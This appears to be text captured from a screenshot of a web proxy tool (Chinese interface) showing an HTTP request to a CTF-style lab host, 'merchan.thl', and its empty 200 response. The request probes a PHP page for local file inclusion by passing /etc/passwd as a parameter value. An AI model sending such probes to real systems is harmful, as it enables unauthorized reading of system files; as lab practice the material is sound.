 Request 数据包扫描 美化 HEX 热加载 构造请求 0bytes / 0ms
1 GET /2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd HTTP/1.1
2 Host ? : merchan.thl
3 Sec-GPC: 1
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10 Referer: http://merchan.thl/
11
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Jul 2025 07:06:49 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Type: text/html; charset=UTF-8
5
6